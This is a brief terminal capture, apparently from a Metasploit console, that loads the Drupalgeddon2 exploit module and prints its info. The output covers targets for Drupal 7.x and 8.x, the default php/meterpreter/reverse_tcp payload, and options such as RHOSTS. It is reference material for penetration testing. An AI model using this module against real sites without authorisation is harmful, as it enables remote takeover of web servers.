 msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > info
Name: Drupal Drupalgeddon 2 Forms API Property Injection
Module: exploit/unix/webapp/drupal_drupalgeddon2
Platform: PHP, Unix, Linux
Arch: php, cmd, x86, x64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2018-03-28
Provided by:
Jasper Mattsson
a2u
Nixawk
FireFart
wvu <wvu@metasploit.com>
Available targets:
Id  Name
--  ----
0   Automatic (PHP In-Memory)
1   Automatic (PHP Dropper)
2   Automatic (Unix In-Memory)
3   Automatic (Linux Dropper)
4   Drupal 7.x (PHP In-Memory)
5   Drupal 7.x (PHP Dropper)
6   Drupal 7.x (Unix In-Memory)
7   Drupal 7.x (Linux Dropper)
8   Drupal 8.x (PHP In-Memory)
9   Drupal 8.x (PHP Dropper)
10  Drupal 8.x (Unix In-Memory)
11  Drupal 8.x (Linux Dropper)
Check supported:
Yes
Basic options:
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
DUMP_OUTPUT  false            no        Dump payload command output
PHP_FUNC     passthru         yes       PHP function to execute
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       Path to Drupal install
VHOST                         no        HTTP server virtual host
Payload information:
Avoid: 3 characters
Description:
This module exploits a Drupal property injection in the Forms API.
Drupal 6.x, < 7.58, 8.2.x, < 8.3.9, < 8.4.6, and < 8.5.1 are
vulnerable.